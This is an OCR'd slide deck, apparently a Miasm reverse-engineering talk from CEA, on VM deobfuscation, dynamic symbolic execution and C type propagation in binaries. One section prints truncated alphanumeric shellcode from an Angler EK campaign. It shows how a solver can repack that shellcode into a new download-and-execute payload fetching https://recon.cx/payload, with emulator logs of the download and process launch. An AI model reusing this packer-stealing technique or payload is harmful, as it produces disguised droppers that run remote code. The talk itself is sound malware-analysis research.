



















#### Mnemonic 2

 $'$ REG\_X' = ('REG\_X' $'$ 'INT')  $'PC' = ('PC' + 'INT')$ 

#### Mnemonic 3

 $'PC' = ('PC' + 'INT')$  $'$ REG\_X' = ('REG\_X'+'INT')  $@8['REG_X'] = (@8['REG X']^/INT')$ 

#### Mnemonic 4

```
'PC' = ('PC' + 'INT')'REG_X' = ('REG_X'+'INT')
@16['REG_X'] = (@16['REG_X'] \wedge 'INT')
```


#### **Semantic**

- Those equations are the *semantic* of the VM mnemonics  $\mathbf{r}$
- It is now *automatically* computed  $\blacksquare$
- Instanciate VM mnemonics according to the bytecode
- Build basic blocks in IR corresponding to a VM code



## IR block Semantic



(Hey, the vm code is obfuscated …)



 $% .279 = add i32 % arg0, 322$  $% .315 =$  add i32 %arg0 , 323  $% 0 =$  zext i32 %.279 to i64  $% .318 =$  inttoptr i64 %0 to i8\*  $% .319 =$  load i8 , i8 \* %.318, align 1  $% .323 = add$  i8  $% .319$ , 44 store i8 %.323, i8\* %.318, align 1 %.330 = t a i l c a l l i 3 2 @RC4\_init ( i 3 2 p t r t o i n t ([ 3 9 x i 8 ] \* @KEY\_0x403392 t o i 3 2 ) , i 3 2 39 )  $\% .331 = \text{tail call}$  i 32 @RC4 dec ( i 32 %.315, i 32 54, i 32 %.330) %.333 = tail call i32 @RC4 init (i32 ptrtoint ([39 x i8]\* @KEY 0x403392 to i32), i32 39)  $% .335 = add$  i 32  $%$ arg0 , 377 %.342 = tail call i32 @RC4\_init(i32 ptrtoint ([12 x i8]\* @KEY\_0x4033BC to i32), i32 12)  $% .343 = tail$  call i32 @RC4 dec (i32 %.335, i32 173, i32 %.342) %.345 = tail call i32 @RC4 init (i32 p trtoint ([12 x i8]\* @KEY 0x4033BC to i32), i32 12)  $% .347 = add i32 %  $400$ , 550$  $%353 = add i32 %arg0, 554$  $%1 =$  zext i32 %.347 to i64  $% .356 =$  introptr i64 %1 to i32\*





(Hey, I do know this ISA …)







# **Summary**





PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIbxjKdXPZk9n6l IKgK0enzIBTFklyzKwswpwpLlfTWlOZ9rkJkOYBZcHhXcYoYoKOzUvwEOglwlCrsy NuzY1dRSsBuLGlrTe90npp2QpH1dnrcbwb8ppt6kKf4wQbhtcxGnuLULqUQU2TpyL 3rsVyrlidNleNglULPLCFfzPvELsD7wvzztdQqdKJ5vpktrht6OwngleLDmhGNK6l d6clpO2opvWlRTSxhVNSlM0t6kKf7GD2ht7vUN5LULNkPtQmMM9UHSD4dKYFUgQbH tTVWnULuLup5J50TLPOBkydmqULuLuLMLkPUlSQeHT67mkGWnT6glPJRkXtmIULWl ELCzNqqxQKfzl443Wlwl5LmIklu9szrVR7g5pUsXPLPMMOsQitWmphC6QZHtLO5M7 lwlNyKlsYS6FMiLpxj7ClwtlWQL5xGQL8uNULUL1yKwpJzTXNwlGlwlnyiLSXhMqU RbVMyLqJUtPZKSpiHfQ45JPiLppKCkQKBZTeuKu9m59KgkEw5L6MuLoaRKeJBc8tT IWleL5L9EiOPveLCF8b44OtrSscUqD4XnyWqxLq8tQxeMULglvMKe2mRmpO1ZRkPM JC2iYpIOCyNuZYrV5L0tP95LpOeLZ59lXc596ppLJCcY6t3D2BRvMOHKQdhnZgQxL ...

This shellcode is "packed" to be alphanumeric

# Back to the shellcode

## Idea

 $C22$ 

This is a campaign associated to Angler EK
# Back to the shellcode

### Idea

 $C22$ 

- This is a campaign associated to Angler EK
- Could we *steal* the packer from this shellcode?

# Back to the shellcode

### Idea

 $C22$ 

- This is a campaign associated to Angler EK
- Could we *steal* the packer from this shellcode?
- Automatically, without actually reversing the stub?

#### $C22$ Back to the shellcode

### Idea

- This is a campaign associated to Angler EK
- Could we *steal* the packer from this shellcode?
- Automatically, without actually reversing the stub?
- And make our own Download & Exec payload with a recon.cx C&C?

### $C22$ Back to the shellcode

### Idea

- This is a campaign associated to Angler EK
- Could we *steal* the packer from this shellcode?
- Automatically, without actually reversing the stub?
- And make our own Download & Exec payload with a recon.cx C&C?







#### **DSE**

- Dynamic Symbolic Execution / Concolic Execution
- Driller, Triton, Mandricore, …
- **Principle** 
	- A symbolic execution alongside a concrete one
	- $\blacksquare$  The concrete drives the symbolic (loops, external APIs, ...)



a = 1; if (x % 2 == 1) { a += 5; }

**Concrete**  
\n**a** = 1,  
\n
$$
x = 11
$$
  
\n**a** enter the  
\n**i**f  
\n**a** = 6,  
\n $x = 11$ 

Symbolic only 1  $a = a + 1$ **2** if  $x\%2 == 1$ , take the branch 3 ?



a = 1; if (x % 2 == 1) { a += 5; }

**Concrete**  
\n1 
$$
a = 1
$$
,  
\n $x = 11$   
\n2 enter the  
\nif  
\n8  $a = 6$ ,  
\n $x = 11$ 

DSE

 $a = a + 1$ 

2 take the branch, **constraint**  $x\%2 == 1$ 

$$
a = a + 6
$$





from miasm2.analysis.dse import DSEEngine from miasm2.core.interval import interval

dse = DSEEngine(machine)

```
dse.attach(jitter)
dse.update_state_from_concrete()
dse.symbolize_memory(interval([(addr_sc, addr_sc + len(data))]))
```
 $\text{jitter.add}$  breakpoint(addr c + 0x4b, jump on oep)

1 Init the DSE





from miasm2.analysis.dse import DSEEngine from miasm2.core.interval import interval

dse = DSEEngine(machine)

#### dse.attach(jitter)

dse.update\_state\_from\_concrete() dse.symbolize\_memory(interval([(addr\_sc, addr\_sc + len(data))]))

 $\text{jitter.add}$  breakpoint(addr c + 0x4b, jump on oep)

1 Init the DSE

Attach to the jitter





from miasm2.analysis.dse import DSEEngine from miasm2.core.interval import interval

dse = DSEEngine(machine)

dse.attach(jitter)

dse.update\_state\_from\_concrete()

dse.symbolize\_memory(interval([(addr\_sc, addr\_sc + len(data))]))

 $\text{jitter.add}$  breakpoint(addr c + 0x4b, jump on oep)

- 1 Init the DSE
- Attach to the jitter
- Concretize all symbols





```
dse = DSEEngine(machine)
```

```
dse.attach(jitter)
dse.update_state_from_concrete()
dse.symbolize_memory(interval([(addr_sc, addr_sc + len(data))]))
```

```
\text{iitter.add} breakpoint(addr c + 0x4b, jump on oep)
```
- 1 Init the DSE
- Attach to the jitter
- Concretize all symbols
- 4 Symbolize the shellcode bytes





```
dse = DSEEngine(machine)
```

```
dse.attach(jitter)
dse.update_state_from_concrete()
dse.symbolize_memory(interval([(addr_sc, addr_sc + len(data))]))
```
 $\text{jitter.add}$  breakpoint(addr c + 0x4b, jump on oep)

- 1 Init the DSE
- Attach to the jitter
- Concretize all symbols
- Symbolize the shellcode bytes
- 5 Break on the OEP





from miasm2.expression.expression import \*

```
# @8[addr_sc + 0x42]
addr = Experiment(2 + 0x42, 32), 8)
```
print dse.eval\_expr()



```
DSE in Miasm
```

```
from miasm2.expression.expression import *
```

```
# @8[addr_sc + 0x42]
addr = Experiment(2 + 0x42, 32), 8)
```
print dse.eval\_expr()

 $\rightarrow$  MEM 0x400042 = (MEM 0x400053^(MEM 0x400052\*0x10))





1 Force the final URLs in memory to ours





- 1 Force the final URLs in memory to ours
- 2 Force the initial shellcode bytes to be alphanum





- **1** Force the final URLs in memory to ours
- 2 Force the initial shellcode bytes to be alphanum
- **3** Ask solver to rebuild the new shellcode, assuming
	- path constraint
	- final memory equations







- 2 Force the initial shellcode bytes to be alphanum
- **3** Ask solver to rebuild the new shellcode, assuming
	- path constraint
	- final memory equations
- $\overline{4}$   $\rightarrow$  steal the shellcode!



## Stealing a shellcode

### Plan



- 2 Force the initial shellcode bytes to be alphanum
- **3** Ask solver to rebuild the new shellcode, assuming
	- path constraint
	- final memory equations
- $\overline{4}$   $\rightarrow$  steal the shellcode!

### **Demonstration**

- **Build the new shellcode**
- $\blacksquare$  Test it with previous script





\$ python repack.py shellcode.bin OEP reached! New shellcode dropped in: /tmp/new\_shellcode.bin \$ cat /tmp/new\_shellcode.bin PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuHiaH8kb80 ZlIhVlIhWmPun8it44KoI8kVcUPUPnL5dwloZ8b8z9ohRhC8h8c9o9o9oye ...2n \$ python run\_sc\_04.py -y -s -l /tmp/new\_shellcode.bin ... [INFO]: urlmon\_URLDownloadToCacheFileW(0x0, 0x20000000, 0x2000001e, 0x1000, 0x0, 0x0) ret addr: 0x40000161 https://recon.cx/payload [INFO]: kernel32\_CreateProcessW(0x2000001e, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, ...) ret addr: 0x400002c5

...



# **Summary**







### Type propagation

- $\blacksquare$  In symbolic execution, variables are represented using expressions
- Here, we will store their C types
- Fixed point algorithm is used to propagate C types
	- If a variable has the same type in every parents, propagate
	- $\blacksquare$  Else, type is unknown

#### cea Type propagation

### Inputs

- $\blacksquare$  Structures/packing used in the binary
	- no Input C headers
	- Parser: *pycparser<sup>a</sup>*
- $\blacksquare$  From previous analysis, known structures, vtables, etc.
- Type information (ie. RDX is EFI\_SYSTEM\_TABLE \*)

*<sup>a</sup>*https://github.com/eliben/pycparser

### **Output**

Propagated types!



```
struct foo {
        struct foo *next;
        char name[50];
};
```

```
Example (x86 64, not packed)
```
- RAX is struct foo \*
- Type of RAX + 8?  $\rightarrow$  char  $*$
- Type of  $@8$  [RAX + 8]?  $\rightarrow$  char







### lbl0 analysis

b is typed as struct foo\*





### lbl1 analysis

@64(b) is typed as struct foo\* Propagate to lbl1 and lbl2





### lbl1 analysis (bis)

@64(b) is typed as struct foo\* Propagate to lbl2







### lbl2 analysis

a is typed as char \*





### Demo: EFI binary

EFI\_STATUS main(EFI\_HANDLE ImageHandle, EFI\_SYSTEM\_TABLE \*SystemTable)



 $<sub>cal1</sub>$ </sub> qword ptr [rax+78h] ; 864[(RAX+0x78)]: uint (\*EFI CHECK EVENT) (void \*)

mov

lea. rdx, [rsp+0A8h+arg\_10]

rax, [r11+30h] ; @64[(R11+0x30)]: struct \_EFI\_SIMPLE\_TEXT\_INPUT\_PROTOCOL \* mov

 $\sim$ RAX: struct EFI\_SIMPLE\_TEXT\_INPUT\_PROTOCOL \* rcx. rax

 $ca11$ gword ptr [rax+8] : @64[(RAX+0x8)]: uint (\*EFI INPUT READ KEY) (struct EFI SIMPLE TEXT INPUT PROTOCOL \*. struct GENTYPE 54 EFI INPUT KEY \* cmp rax. rsi

la t short loc 1800010B9







### TODO

- No backward propagation (for the moment)
- No automatic type recovery



# **Summary**



### What we covered

- Sandboxing
- Unpacking
- Static analysis
- Symbolic execution
- **Integration with SMT solvers**
- **Methods inherited from Abstract Interpretation**
- …



# Merci !



miasm.re/blog

@MiasmRE

github.com/cea-sec/miasm

Commissariat à l'énergie atomique et aux énergies alternatives Centre de Bruyères-le-Châtel *|* 91297 Arpajon Cedex T. +33 (0)1 69 26 40 00 *|* F. +33 (0)1 69 26 40 00 Établissement public à caractère industriel et commercial RCS Paris B 775 685 019

**CEA**